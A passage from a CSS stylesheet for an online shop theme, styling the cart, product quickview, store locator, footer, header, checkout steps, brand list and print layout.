  color: #343434;
  text-overflow: ellipsis;
}
.cart-line-product-actions,
.product-price {
  line-height: 1.5;
  color: #343434;
}
.cart-line-product-actions .remove-from-cart,
.product-price .remove-from-cart {
  display: inline-block;
  margin-top: 0.3125rem;
  color: #343434;
}
#footer .footer-container a:hover,
.cart-line-product-actions .remove-from-cart:hover,
.product-price .remove-from-cart:hover {
  color: #ea5b1d;
}
#block-reassurance {
  margin-top: 2rem;
}
#block-reassurance img {
  width: 1.563rem;
  margin-right: 0.625rem;
}
#block-reassurance li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
}
#block-reassurance li:last-child {
  border: 0;
}
#block-reassurance li .block-reassurance-item {
  padding: 1rem 1.5rem;
}
.quickview .modal-dialog {
  width: calc(100% - 31px);
  max-width: 64rem;
}
.quickview .modal-content {
  width: 100%;
  min-height: 28.13rem;
  background: #fff;
}
.quickview .modal-header {
  padding: 0.625rem;
  border: 0;
}
.quickview .modal-body {
  min-height: 23.75rem;
}
.quickview .modal-body .product-actions {
  border-bottom: 0;
}
.quickview .layer {
  display: none;
}
.quickview .product-cover img {
  width: 100%;
  height: auto;
}
.quickview .images-container {
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 21.88rem;
}
.quickview .images-container .product-images > li.thumb-container > .thumb {
  width: 100%;
  max-width: 4.938rem;
  height: auto;
  margin-bottom: 0.8125rem;
  background: #fff;
}
.quickview .mask {
  width: 35%;
  max-height: 22.5rem;
  margin-left: 0.625rem;
  overflow: hidden;
}
.quickview .arrows {
  position: absolute;
  top: 0;
  right: 5rem;
  bottom: 0;
  z-index: 0;
  max-height: 22.5rem;
}
.quickview .arrows .arrow-up {
  margin-top: -3.125rem;
  cursor: pointer;
  opacity: 0.2;
}
.quickview .arrows .arrow-down {
  position: absolute;
  bottom: -1.875rem;
  cursor: pointer;
}
.quickview .social-sharing {
  margin-top: 0;
}
#stores .page-stores {
  width: 85%;
  margin: 0 auto;
}
#stores .page-stores .store-item {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
#stores .page-stores .store-item-container,
#stores .page-stores .store-item-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
#stores .page-stores .store-item-container {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 1.875rem 0;
}
#stores .page-stores .store-item-container ul {
  margin-bottom: 0;
  font-size: 0.9375rem;
}
#stores .page-stores .store-item-container .divide-left {
  border-left: #ecd7ae 1px solid;
}
#stores .page-stores .store-item-container .divide-left tr {
  height: 1.563rem;
}
#stores .page-stores .store-item-container .divide-left td {
  padding-left: 0.375rem;
}
#stores .page-stores .store-item-container .divide-left th {
  text-align: right;
}
#stores .page-stores .store-item-container .store-description {
  font-size: 1rem;
}
#stores .page-stores .store-item-footer {
  padding-top: 0.5rem;
  margin-top: 0.5rem;
}
#stores .page-stores .store-item-footer.divide-top {
  border-top: #ecd7ae 1px solid;
}
#stores .page-stores .store-item-footer div:first-child {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 65%;
  flex: 0 0 65%;
}
#stores .page-stores .store-item-footer i.material-icons {
  margin-right: 0.625rem;
  font-size: 1rem;
  color: #343434;
}
#footer {
  padding-top: 2.5rem;
  background-color: #ea5b1d;
}
#footer .page-content.page-cms ul,
#footer p,
.page-content.page-cms #footer ul {
  line-height: 1.5;
}
.block-contact,
.footer-container li a {
  font-size: 0.875rem;
  color: #343434;
}
.block-contact img.logo-footer {
  width: 200px;
  margin-bottom: 1.875rem;
}
#block_myaccount_infos .myaccount-title a,
.account-list a,
.block-contact .block-contact-title,
.block-contact .navbar-toggler .material-icons,
.linklist .blockcms-title a,
.red-homecategories .category .info a.black {
  color: #343434;
}
.block-contact #contact-infos {
  font-weight: 500;
}
#header .header-top .links ul li a:hover,
.account-list a:hover,
.block_newsletter form button[type='submit'] .search:hover,
.footer-container li a:hover,
.loyalty strong,
.red-homecategories .category .info a.black:hover {
  color: #ea5b1d;
}
ul.block-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 1.875rem;
}
ul.block-social li {
  display: inline-block;
  width: 1.5rem;
  height: 1.5rem;
  cursor: pointer;
  background-color: #343434;
  background-repeat: no-repeat;
  margin-right: 1.875rem;
}
ul.block-social li a {
  display: block;
  height: 100%;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
}
.facebook {
  -webkit-mask: url(../css/e6b856b56c51f12e2816.svg) no-repeat center;
  mask: url(../css/e6b856b56c51f12e2816.svg) no-repeat center;
}
.facebook::before,
.twitter::before {
  content: '';
}
.twitter {
  -webkit-mask: url(../css/2ee4044b34e347393a7c.svg) no-repeat center;
  mask: url(../css/2ee4044b34e347393a7c.svg) no-repeat center;
}
.linkedin {
  background-image: url(../css/b2efa71e4ca1cd26b0f4.svg);
  background-position: center center;
}
.rss {
  background-image: url(../css/cbeba06698c00a61e822.svg);
}
.youtube {
  background-image: url(../css/726b87682d18d1e83076.svg);
}
.googleplus {
  background-image: url(../css/c472ea2ef3e5b3743873.svg);
}
.googleplus::before {
  content: '';
  background-image: url(../css/47f13bcaf75af86613bc.svg);
}
.pinterest {
  background-image: url(../css/33e7446832ac7aa84b95.svg);
}
.pinterest::before {
  content: '';
  background-image: url(../css/882e1291e47c7d9d5dd7.svg);
}
.vimeo {
  background-image: url(../css/4903fb37c04676f5a805.svg);
}
.instagram {
  -webkit-mask: url(../css/6d5171d5848163454944.svg) no-repeat center;
  mask: url(../css/6d5171d5848163454944.svg) no-repeat center;
}
.footer-container {
  background-color: #f4f1ed;
  padding-top: 2.5rem;
  overflow: hidden;
}
.footer-container .h3,
.footer-container .h4 {
  margin-bottom: 1rem;
}
.footer-container li {
  margin-bottom: 0.3125rem;
}
.footer-container li a {
  cursor: pointer;
}
.footer-container .copy {
  color: #525252;
  font-size: 0.8125rem;
}
.links .collapse {
  display: inherit;
}
.contact-rich {
  color: #343434;
  word-wrap: break-word;
}
.contact-rich h4 {
  margin-bottom: 2rem;
}
.contact-rich .block {
  height: auto;
  overflow: hidden;
}
.contact-rich .block .icon {
  float: left;
  width: 3.5rem;
}
.contact-rich .block .icon i {
  font-size: 2rem;
}
.contact-rich .block .data {
  width: auto;
  overflow: hidden;
  font-size: 0.875rem;
  color: #343434;
}
.contact-rich .block .data.email {
  padding-top: 0.375rem;
}
.contact-rich .block a[href^='mailto:'] {
  margin-top: 1rem;
  clear: both;
}
.contact-form {
  width: 85%;
  color: #343434;
  background: #fff;
}
#header .header-top a[data-depth='0'],
.contact-form h3,
.contact-rich h4 {
  color: #343434;
  text-transform: uppercase;
}
#pagenotfound #main .page-header,
#products #main .page-header {
  margin: 2rem 0 3rem;
}
#pagenotfound #main .page-content,
#products #main .page-content {
  margin-bottom: 10rem;
}
#pagenotfound .page-not-found,
#products .page-not-found {
  max-width: 570px;
  padding: 1rem;
  margin: 0 auto;
  overflow: auto;
  font-size: 0.875rem;
  color: #343434;
  background: #fff;
}
#pagenotfound .page-not-found h4,
#products .page-not-found h4 {
  margin: 0.5rem 0 1rem;
  font-size: 1rem;
  font-weight: 700;
}
#pagenotfound .page-not-found .search-widget,
#products .page-not-found .search-widget {
  float: none;
}
.customization-modal .modal-content {
  border: 1px solid #f4f1ed;
  border-radius: 0;
}
#footer .block_newsletter #block-newsletter-label,
.customization-modal .modal-content .modal-body {
  padding-top: 0;
}
.customization-modal .modal-content .modal-body .product-customization-line {
  padding-top: 0.9375rem;
  padding-bottom: 0.9375rem;
  border-bottom: 1px solid #f4f1ed;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line
  .label {
  font-weight: 600;
  text-align: right;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line
  .value {
  word-wrap: break-word;
}
.customization-modal
  .modal-content
  .modal-body
  .product-customization-line:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}
.sitemap-title {
  text-transform: capitalize;
}
.sitemap {
  margin-top: 0.9375rem;
}
.sitemap h2 {
  width: 100%;
  height: 35px;
  margin-left: -15px;
  font-size: 1.1rem;
  font-weight: 600;
  color: #343434;
  text-transform: uppercase;
  border-bottom: 1px solid #343434;
}
.sitemap ul {
  margin-top: 20px;
  margin-left: -15px;
}
.sitemap ul.nested {
  margin-left: 20px;
}
.sitemap ul li {
  margin-bottom: 1rem;
  font-size: 0.9rem;
}
.block_newsletter {
  float: inherit;
  width: 100%;
  margin: auto;
  margin-bottom: 0.625rem;
  clear: both;
  font-size: 0.875rem;
}
.block_newsletter form input[type='text']:focus {
  color: #343434;
  background: #fff;
  outline: 3px #ea5b1d solid;
}
.block_newsletter #block-newsletter-label,
.products article .wishlist-button-add:hover i,
.wishlist-button-add:hover i {
  color: #fff;
}
.block_newsletter form .input-wrapper {
  overflow: hidden;
}
.block_newsletter form .row .col-xs-12:last-of-type .page-content.page-cms ul,
.block_newsletter form .row .col-xs-12:last-of-type p,
.page-content.page-cms .block_newsletter form .row .col-xs-12:last-of-type ul {
  font-size: 0.75rem;
  color: #fff;
}
#footer .form-control {
  border-color: #d95014;
}
#footer .block_newsletter {
  margin-bottom: 3rem;
}
#footer .block_newsletter > .row,
#manufacturer #main ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#footer .block_newsletter .page-content.page-cms ul,
#footer .block_newsletter p,
.page-content.page-cms #footer .block_newsletter ul {
  padding-top: 0.625rem;
  color: #fff;
  margin-bottom: 0;
}
#left-column .block_newsletter {
  padding: 1.563rem 1.25rem;
  margin-bottom: 1.563rem;
}
#manufacturer #main ul {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
#manufacturer #main ul .brand {
  position: relative;
  width: calc(20% - 10px);
  min-width: 210px;
  padding: 10px;
  margin: 5px;
  text-align: center;
  background: #fff;
  transition: 0.4s ease-out;
}
#manufacturer #main ul .brand:hover {
  box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.2);
}
#header #mobile-search-button,
#header .header-top .links .page-content.page-cms ul.h3,
#header .header-top .links p.h3,
#manufacturer #main ul .brand-products,
.page-content.page-cms #header .header-top .links ul.h3 {
  display: none;
}
#manufacturer #main ul .brand-img {
  position: relative;
  width: 200px;
  margin: auto;
}
#manufacturer #main ul .brand-img a::before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  content: '';
}
#header,
#header .header-top,
.page-home .carousel.slide .carousel-inner {
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
}
#header {
  z-index: 999;
  color: #343434;
  background: #fff;
}
#header .logo {
  max-width: 100%;
  height: auto;
}
#header .logo-container a {
  width: 200px;
  margin-right: 3rem;
  margin-top: -0.25rem;
  display: block;
}
#header .menu {
  display: inline-block;
  text-align: center;
}
#header .menu > ul > li a {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}
#header .header-top {
  padding: 1.875rem 2.5rem;
}
#header,
#header .header-top > .container {
  position: relative;
}
#header .header-top > .container > .row:first-of-type {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#header .header-top .menu {
  padding-left: 15px;
}
#header .header-top .position-static {
  position: static;
}
#header .header-top .search-widget {
  float: right;
}
#header .header-top .links {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 0;
}
#header .header-top .links .wrapper {
  width: 100%;
  padding: 0;
}
#header .header-top .links ul {
  margin: 0;
}
#header .header-top .links ul li a {
  font-family: 'Poppins', sans-serif;
  font-size: 0.8125rem;
  font-weight: 700;
  text-transform: uppercase;
  color: #343434;
  text-decoration: none;
  margin: 0 0.625rem;
}
#header .header-top .header-top-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
#header .header-top .user-info {
  margin-right: 0.625rem;
}
#header .top-menu-link {
  margin-left: 1.25rem;
}
#header #mobile_search_wrapper > a {
  text-align: center;
  display: block;
}
#header #mobile_search_wrapper .logo {
  width: 8rem;
  margin: 0.75rem auto;
}
#wrapper {
  background: #fff;
}
#wrapper .banner {
  display: block;
  margin-bottom: 1.5rem;
}
#wrapper .breadcrumb {
  padding: 0;
  background: 0 0;
  margin-top: 1.25rem;
}
#header .header-top .links .title,
#wrapper .breadcrumb[data-depth='1'] {
  display: none;
}
#wrapper .breadcrumb li {
  display: inline;
}
#wrapper .breadcrumb li::after {
  margin: 0.3125rem;
  color: rgba(0, 0, 0, 0.25);
  content: '/';
}
#wrapper .breadcrumb li:last-child {
  margin: 0;
  color: #343434;
  content: '/';
}
#wrapper .breadcrumb li:last-child::after {
  content: '';
}
#wrapper .breadcrumb li a {
  color: rgba(0, 0, 0, 0.25);
}
#wrapper .breadcrumb li a:hover,
.red-subcategories ul li a:hover {
  text-decoration: underline;
}
#main {
  min-height: 30rem;
}
#main .page-content,
#main .page-footer,
#main .page-header {
  margin-bottom: 1.563rem;
}
#main .page-content h6 {
  margin-bottom: 1.125rem;
}
#main .page-content #notifications {
  margin-right: -15px;
  margin-left: -15px;
}
.shipping-bar {
  background-color: #343434;
  height: 35px;
  overflow: hidden;
}
.shipping-bar .swiper-wrapper {
  opacity: 0;
  visibility: hidden;
}
.shipping-bar.show .swiper-wrapper {
  opacity: 1;
  visibility: visible;
}
.highlights,
.shipping-bar .swiper-slide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.shipping-bar .swiper-slide {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.page-content.page-cms .shipping-bar .swiper-slide ul,
.shipping-bar .swiper-slide .page-content.page-cms ul,
.shipping-bar .swiper-slide p {
  color: #fff;
  text-align: center;
  font-weight: 700;
  font-size: 0.875rem;
  line-height: 1;
  margin: 0;
  padding: 0 0.625rem;
}
.highlights {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 1.25rem;
}
.highlights .highlight {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.progress {
  background: green;
}
.progress-bar {
  height: 100%;
  transition: 0.25s ease-out;
}
.products article .wishlist-button-add,
.wishlist-button-add {
  top: inherit !important;
  bottom: 0.625rem;
  box-shadow: none !important;
}
.products article .wishlist-button-add i,
.wishlist-button-add i {
  font-size: 20px;
}
.products article .wishlist-button-add:hover,
.wishlist-button-add:hover {
  background-color: #ea5b1d;
  opacity: 1 !important;
}
#left-column #search_filters .facet .title .collapse-icons {
  margin-left: auto;
}
#left-column #search_filters .facet .facet-title {
  width: calc(100% - 31px);
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}
#left-column #search_filters .facet .facet-label {
  width: 100%;
  text-align: left;
}
#left-column #search_filters .facet .facet-label .custom-checkbox,
#left-column #search_filters .facet .facet-label .custom-radio {
  top: -7px;
  margin-right: 0;
}
#left-column #search_filters .facet .facet-label .color {
  margin-left: 0;
  border-radius: 50%;
}
#left-column #search_filters .facet .facet-label a {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  width: calc(100% - 31px);
}
#left-column #search_filters .ui-slider-horizontal .ui-slider-handle {
  margin-left: -1px;
  cursor: pointer;
}
#left-column #search_filters .ui-widget-header {
  background: rgba(0, 0, 0, 0.25);
}
#left-column #search_filters .ui-slider .ui-slider-handle {
  top: -0.45em;
  width: 0.4em;
  background: #343434;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
#left-column #search_filters .ui-slider-horizontal {
  height: 0.4em;
}
.red-checkoutstep {
  background: #ecd7ae;
  padding-bottom: 0.5rem;
}
:root {
  --circle-size: 33px;
  --spacing: clamp(0.25rem, 2vw, 0.5rem);
}
.c-stepper,
.c-stepper li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.c-stepper {
  padding: 1.25rem 0;
  margin: 0;
  list-style: none;
}
.c-stepper li {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
}
.c-stepper li:not(:last-child):after {
  content: '';
  position: relative;
  top: calc(var(--circle-size) / 1.2);
  width: calc(calc(100% - var(--circle-size)) - calc(var(--spacing) * 2));
  left: calc(calc(50% + var(--circle-size)) / calc(2 + var(--spacing)));
  height: 2px;
  background-color: #faf7f2;
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
}
.checkout-step a:focus {
  text-decoration: none;
  outline: 0;
}
.checkout-step:last-child {
  border: 0;
}
.checkout-step .step-title {
  cursor: pointer;
  margin: 0;
  font-family: 'Work Sans', sans-serif;
  font-size: 1rem;
  font-weight: 400;
}
.checkout-step .content {
  padding: 0 2.313rem 0 0;
}
.checkout-step .step-edit {
  font-weight: 500;
  text-transform: lowercase;
}
.checkout-step .step-edit .edit {
  font-size: 1rem;
}
.checkout-step .not-allowed,
.checkout-step.-unreachable .step-title {
  cursor: not-allowed;
  opacity: 0.5;
}
.checkout-step .content,
.checkout-step .done,
.checkout-step .step-edit,
.checkout-step.-current.-reachable.-complete .done,
.checkout-step.-current.-reachable.-complete .step-edit {
  display: none;
}
.checkout-step.-unreachable:not(:last-child)::after {
  background-color: #343434;
  opacity: 0.25;
}
.checkout-step.-current .step-title {
  cursor: default;
}
.checkout-step.-current.-reachable.-complete .step-number {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.checkout-step.-current .content,
.checkout-step.-current.-reachable.-complete .content {
  display: block;
}
.checkout-step.-reachable.-current .step-number {
  color: #fff;
  background-color: #ea5b1d;
  border: 0;
}
.checkout-step.-reachable.-current .step-number .material-icons {
  font-size: 1rem;
}
.checkout-step.-reachable.-current::after {
  background-color: #343434;
  opacity: 0.25;
}
.checkout-step .step-number,
.checkout-step.-reachable.-complete h1 .done,
.checkout-step.-reachable.-current .step-number {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 33px;
  height: 33px;
  font-size: 1rem;
  vertical-align: middle;
  border-radius: 50%;
  margin: 0.625rem auto;
}
.checkout-step.-reachable.-complete h1 .done {
  color: #ea5b1d;
  background-color: #fff;
  border: 0;
}
.checkout-step.-reachable.-complete .content,
.checkout-step.-reachable.-complete h1 .step-number {
  display: none;
}
.checkout-step.-reachable.-complete h1 .step-edit {
  display: block;
  color: #343434;
  cursor: pointer;
  text-align: center;
}
.checkout-step .step-number {
  border: 2px solid #343434;
}
.page-product .loyalty {
  display: none;
}
.loyalty {
  background-color: #ecd7ae;
  padding: 1.25rem;
  border-radius: 15px;
  margin-top: 2.5rem;
}
#_mobile_cart > .blockcart.cart-preview > .header > a,
#_mobile_user_info > .user-info > a {
  color: #343434;
  display: inline-block;
  padding: 1.25rem 0.625rem;
}
#_mobile_cart > .blockcart.cart-preview > .header > a .cart-products-count,
#_mobile_user_info > .user-info > a .cart-products-count {
  position: absolute;
  font-size: 0.9rem;
}
#header .header-top #links-mobile-list {
  width: 100%;
  text-align: center;
  margin: 1.875rem 0;
}
.mobile-footer {
  position: fixed;
  bottom: 0;
  background: #fff;
  left: 0;
  right: 0;
  z-index: 3;
  box-shadow: 2px 1px 11px 2px rgba(0, 0, 0, 0.1);
}
.mobile-footer .mobile-footer_content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.mobile-footer .mobile-footer_content .mobile-footer_content__item {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
  color: #343434;
}
#mobile_search_wrapper,
#mobile_top_menu_wrapper {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  background: #fff;
  overflow-y: scroll;
}
#mobile_top_menu_wrapper {
  z-index: 2;
}
::-moz-selection {
  color: #fff;
  background: #ea5b1d;
}
::selection {
  color: #fff;
  background: #ea5b1d;
}
* {
  outline-color: #ea5b1d !important;
}
.red-subcategories {
  background-color: #ea5b1d;
}
.red-subcategories ul {
  margin-bottom: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.red-subcategories ul li a {
  color: #fff;
  text-transform: uppercase;
  line-height: 3;
}
.red-homecategories,
.red-homecategories .category {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.red-homecategories {
  margin: 3.75rem 0;
}
.red-homecategories .category {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.red-homecategories .category .info {
  margin: 1.875rem;
}
.brandlist-header a,
.red-homecategories .category .info a {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  font-size: 1.125rem;
}
.red-homecategories .category .info a {
  line-height: 1.5;
}
.brandlist-header,
.red-brandlist .brand-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.brandlist-header a {
  margin-left: 1.25rem;
}
.red-brandlist .brandlist-header {
  padding-top: 5rem;
}
.red-brandlist .brand-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 1.875rem;
  margin-bottom: 5rem;
  gap: 1.25rem;
}
.red-brandlist .brand-list li {
  width: calc(100% / 7);
  border: 1px solid #ddd;
  border-radius: 15px;
  text-align: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
.red-brandlist .brand-list li:last-of-type {
  margin-right: 0;
}
.red-brandlist .brand-list li:hover {
  border-color: #c4c4c4;
}
.blockreassurance_product .item-product {
  display: inline-block;
  float: left;
  margin-right: 1.25rem !important;
  padding-top: 5px;
}
.blockreassurance_product .item-product,
.blockreassurance_product .item-product img,
.blockreassurance_product .item-product svg {
  height: 24px !important;
  width: 24px !important;
}
.blockreassurance_product .page-content.page-cms ul.block-title,
.blockreassurance_product p.block-title,
.page-content.page-cms .blockreassurance_product ul.block-title {
  line-height: 2.5 !important;
  margin-bottom: 0.25rem !important;
  padding-left: 2.7rem;
}
.contact-rich {
  margin-bottom: 2.5rem;
}
#right-column .links {
  background: #ecd7ae;
  padding: 1.875rem;
  margin-bottom: 2.5rem;
}
#right-column .links ul {
  margin-left: 1.25rem;
  margin-bottom: 0;
}
#right-column .links ul li::before {
  content: '\e5cc';
  font-family: 'Material Icons', Arial, sans-serif;
  display: inline-block;
  margin-left: calc(-1.3em - 0.3125rem);
  margin-right: 0.3125rem;
  width: 1.3em;
  text-rendering: optimizeLegibility;
  -webkit-font-feature-settings: 'liga';
  font-feature-settings: 'liga';
  background: #fff;
  border-radius: 50%;
  text-align: center;
  vertical-align: text-top;
}
#right-column .links ul li.active::before {
  background: #ea5b1d;
  color: #fff;
}
#right-column .links ul a {
  color: #343434;
  text-decoration: underline;
  line-height: 2;
}
.notifications-container {
  margin-top: 1.25rem;
}
.checkout-custom-steps {
  background: #ecd7ae;
}
.form-footer {
  margin-top: 1.25rem;
}
#plabel_banner_content {
  margin: 0;
  border: 0 !important;
  border-radius: 15px;
}
.slide-bordered {
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 5px;
  background: #fff;
}
.custom-featured-products {
  background: #f4f1ed;
  padding: 2rem 0 1rem;
}
.mobile-footer_content
  #_mobile_cart
  > .blockcart.cart-preview
  > .header
  > a.active,
.mobile-footer_content #_mobile_user_info > .user-info > a.active,
.mobile-footer_content #_mobile_wishlist.active,
.mobile-footer_content #menu-icon.active {
  color: #ea5b1d;
}
.mobile-footer_content #_mobile_wishlist {
  padding: 1.25rem 0.625rem;
}
.sugestion-box {
  padding: 2.5rem 0 5rem;
  text-align: center;
}
.page-content.page-cms .sugestion-box ul,
.sugestion-box .page-content.page-cms ul,
.sugestion-box h2,
.sugestion-box p {
  color: #343434;
}
#header
  .header-top
  .links
  ul
  li
  .sugestion-box
  a[id^='link-custom-page-profissionais'],
#header .header-top .sugestion-box .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .sugestion-box
  a[id^='link-custom-page-profissionais'],
.sugestion-box
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.sugestion-box #header .header-top .shopping-cart-no-products,
.sugestion-box
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.sugestion-box .btn {
  text-align: center;
  padding-top: 0.625rem;
}
#faqs .card {
  margin: 0;
}
#faqs .add-data-toggle {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
  color: #343434;
  padding: 0.625rem 0;
  margin-bottom: 1.25rem;
  display: block;
  text-decoration: none;
}
#faqs .add-data-toggle:hover,
#faqs .add-data-toggle[aria-expanded='true'] {
  color: #ea5b1d;
  border-color: #ea5b1d;
}
@media print {
  *,
  .page-content.page-cms ul::first-line,
  ::after,
  ::before,
  ::first-letter,
  blockquote::first-line,
  div::first-line,
  li::first-line,
  p::first-line {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: ' (' attr(title) ')';
  }
  pre {
    white-space: pre-wrap !important;
  }
  blockquote,
  pre {
    border: 1px solid #999;
  }
  thead {
    display: table-header-group;
  }
  blockquote,
  img,
  pre,
  tr {
    page-break-inside: avoid;
  }
  .page-content.page-cms ul,
  h2,
  h3,
  p {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  #header .header-top .dropup > .shopping-cart-no-products > .caret,
  #header
    .header-top
    .links
    ul
    li
    .dropup
    > a[id^='link-custom-page-profissionais']
    > .caret,
  #header
    .header-top
    .links
    ul
    li
    a[id^='link-custom-page-profissionais']
    > .caret,
  #header .header-top .shopping-cart-no-products > .caret,
  #mobile_top_menu_wrapper
    ul
    li
    .dropup
    > a[id^='link-custom-page-profissionais']
    > .caret,
  #mobile_top_menu_wrapper
    ul
    li
    a[id^='link-custom-page-profissionais']
    > .caret,
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .tag {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered td,
  .table-bordered th {
    border: 1px solid #ddd !important;
  }
  .visible-print-block {
    display: block !important;
  }
  .visible-print-inline {
    display: inline !important;
  }
  .visible-print-inline-block {
    display: inline-block !important;
  }
  .hidden-print {
    display: none !important;
  }
}
@media (min-width: 576px) {
  .container {
    width: 540px;
    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-sm-1 {
    float: left;
    width: 8.33333%;
  }
  .col-sm-2,
  .col-sm-3 {
    float: left;
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4,
  .col-sm-5 {
    float: left;
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6,
  .col-sm-7 {
    float: left;
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8,
  .col-sm-9 {
    float: left;
    width: 66.66667%;
  }
  .col-sm-9 {
